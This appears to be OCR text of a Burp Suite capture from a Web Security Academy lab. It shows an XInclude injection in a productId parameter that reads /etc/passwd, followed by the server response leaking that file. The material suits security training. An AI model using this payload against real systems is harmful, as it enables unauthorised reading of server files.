 Time Type Direction Method URL
10:03:59 ... WS → To server https://0a2900fb04a1075780a9a4ec001b00e8.web-security-academy.net/academyLabHeader
10:03:59 WS ← To client https://0a2900fb04a1075780a9a4ec001b00e8.web-security-academy.net/academyLabHeader
10:03:32 ... HTTP ← Response POST https://0a2900fb04a1075780a9a4ec001b00e8.web-security-academy.net/product/stock
Request
Pretty Raw Hex \n
0a2900fb04a1075780a9a4ec001b00e8.web-security-academy.net
3 Cookie: session=iWJQX0QPP790OZNNINB0YBnFGsLyczXy
4 Content-Length: 128
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a2900fb04a1075780a9a4ec001b00e8.web-security-academ
y.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2900fb04a1075780a9a4ec001b00e8.web-security-academ
y.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>
21 &storeId=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats
:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
Search 0 highlights